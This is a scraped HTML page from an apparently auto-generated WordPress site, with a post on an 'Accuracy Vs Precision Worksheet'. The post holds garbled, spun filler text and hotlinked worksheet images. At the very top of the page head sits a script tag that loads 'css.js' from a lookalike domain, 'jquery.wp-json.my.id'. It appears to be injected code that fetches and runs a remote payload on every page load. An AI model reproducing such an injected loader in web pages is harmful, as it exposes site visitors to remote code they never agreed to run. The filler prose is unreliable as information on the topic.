

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.owhentheyanks.com/accuracy-vs-precision-worksheet/
body_size: 14242
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>
		<meta name="p:domain_verify" content="cc8d1a5c673f3cd4bc58ad69a92564d2"/>
	<meta name="google-site-verification" content="QkKKNYsZr4ucj80ZwCJjOEGWClY_RFIoHIAlOCLNm_A" />
	    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Accuracy Vs Precision Worksheet &#8211; Owhentheyanks.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Owhentheyanks.com &raquo; Feed" href="https://www.owhentheyanks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Owhentheyanks.com &raquo; Comments Feed" href="https://www.owhentheyanks.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.owhentheyanks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.owhentheyanks.com%2Faccuracy-vs-precision-worksheet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.owhentheyanks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.owhentheyanks.com%2Faccuracy-vs-precision-worksheet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://www.owhentheyanks.com/wp-content/themes/pressbook/style.min.css?ver=1.6.3' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#232323;}.copyright-text a{color:#f69275;}
/*# sourceURL=pressbook-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://www.owhentheyanks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.owhentheyanks.com/wp-json/wp/v2/posts/1072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.owhentheyanks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.owhentheyanks.com/accuracy-vs-precision-worksheet/" />
<link rel='shortlink' href='https://www.owhentheyanks.com/?p=1072' />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>
<body class="wp-singular post-template-default single single-post postid-1072 single-format-standard wp-embed-responsive wp-theme-pressbook double-sidebar left-right-sidebar pb-content-columns pb-content-cover pb-col-gap">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://www.owhentheyanks.com/" rel="home">Owhentheyanks.com</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">We will give a lot of templates ideas for your future reference</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-bismillah-container"><ul id="primary-menu" class="menu"><li id="menu-item-140274" class="menu-item menu-item-type- menu-item-object- menu-item-140274"><a>Home</a></li>
<li id="menu-item-140275" class="menu-item menu-item-type- menu-item-object- menu-item-140275"><a></a></li>
<li id="menu-item-140276" class="menu-item menu-item-type- menu-item-object- menu-item-140276"><a></a></li>
<li id="menu-item-140277" class="menu-item menu-item-type- menu-item-object- menu-item-140277"><a></a></li>
<li id="menu-item-140278" class="menu-item menu-item-type- menu-item-object- menu-item-140278"><a></a></li>
<li class="primary-menu-search"><a href="#" class="primary-menu-search-toggle" aria-expanded="false"><span class="screen-reader-text">Toggle search form</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg></a><div class="search-form-wrap"><form role="search" method="get" class="search-form" action="https://www.owhentheyanks.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-1072" class="pb-article pb-singular post-1072 post type-post status-publish format-standard hentry category-worksheets category-worksheets-for-home-learning tag-accuracy-and-precision-worksheet-answer-key-chemistry tag-accuracy-and-precision-worksheet-answers-key tag-accuracy-and-precision-worksheet-doc tag-accuracy-and-precision-worksheet-pdf tag-accuracy-and-precision-worksheet-quizlet tag-accuracy-vs-precision-worksheet tag-accuracy-vs-precision-worksheet-answers tag-accuracy-vs-precision-worksheet-doc tag-accuracy-vs-precision-worksheet-high-school tag-accuracy-vs-precision-worksheet-middle-school">
	
	<header class="entry-header">
	<h1 class="entry-title">Accuracy Vs Precision Worksheet</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://www.owhentheyanks.com/accuracy-vs-precision-worksheet/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2021-11-11T20:00:00+00:00">November 11, 2021</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://www.owhentheyanks.com/author/admin/">
				<span class="screen-reader-text">By </span>admin			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p data-translate="why_captcha_detail">
<p data-translate="resolve_captcha_antivirus">
<p data-translate="resolve_captcha_network">
<p data-translate="resolve_captcha_privacy_pass">
<p>Accuracy Vs Precision Worksheet. Encouraged to help the blog site, in this occasion I am going to demonstrate with regards to Accuracy Vs Precision Worksheet.</p>
<p><img src='https://files.liveworksheets.com/def_files/2021/8/1/108011556351135302/108011556351135302001.jpg' title='Accuracy and Precision worksheet Throughout Accuracy Vs Precision Worksheet' alt='Accuracy and Precision worksheet Throughout Accuracy Vs Precision Worksheet' /></p>
<p>What about impression above? will be of which incredible???. if you&#8217;re more dedicated therefore, I&#8217;l t teach you several photograph all over again underneath:</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>So, if you like to get the incredible images regarding Accuracy Vs Precision Worksheet, click save link to store these graphics in your computer. These are prepared for down load, if you appreciate and want to get it, click save badge in the web page, and it will be directly saved to your notebook computer.} Lastly if you&#8217;d like to find unique and recent picture related with Accuracy Vs Precision Worksheet, please follow us on google plus or save this page, we try our best to present you daily up-date with fresh and new shots. Hope you like keeping here. For some upgrades and recent information about Accuracy Vs Precision Worksheet photos, please kindly follow us on tweets, path, Instagram and google plus, or you mark this page on book mark area, We try to give you up-date regularly with all new and fresh images, enjoy your browsing, and find the ideal for you.</p>
<p>Thanks for visiting our website, articleabove Accuracy Vs Precision Worksheet published . Today we&#8217;re pleased to declare that we have found a veryinteresting contentto be pointed out, that is Accuracy Vs Precision Worksheet Many individuals attempting to find information aboutAccuracy Vs Precision Worksheet and definitely one of them is you, is not it?<img src='https://s3.studylib.net/store/data/025286093_1-158c5f8ea8f3e388487c28294909bae7.png' title='Worksheet-Accuracy and Precision-Final With Regard To Accuracy Vs Precision Worksheet' alt='Worksheet-Accuracy and Precision-Final With Regard To Accuracy Vs Precision Worksheet' /><img src='https://files.liveworksheets.com/def_files/2021/8/16/108162129281268451/108162129281268451001.jpg' title='Accuracy and Precision interactive worksheet With Regard To Accuracy Vs Precision Worksheet' alt='Accuracy and Precision interactive worksheet With Regard To Accuracy Vs Precision Worksheet' /><img src='https://study.com/academy/practice/quiz-worksheet-accuracy-vs-precision-in-chemistry.jpg' title='Quiz &amp; Worksheet - Accuracy vs. Precision in Chemistry  Study.com Inside Accuracy Vs Precision Worksheet' alt='Quiz &amp; Worksheet - Accuracy vs. Precision in Chemistry  Study.com Inside Accuracy Vs Precision Worksheet' /><img src='https://en.islcollective.com/preview/201911/f/idioms-about-accuracy-and-precision-clt-communicative-language-teaching-resources-conv_119976_1.jpg' title='Idioms about Accuracy and Precision - English ESL Worksheets for Inside Accuracy Vs Precision Worksheet' alt='Idioms about Accuracy and Precision - 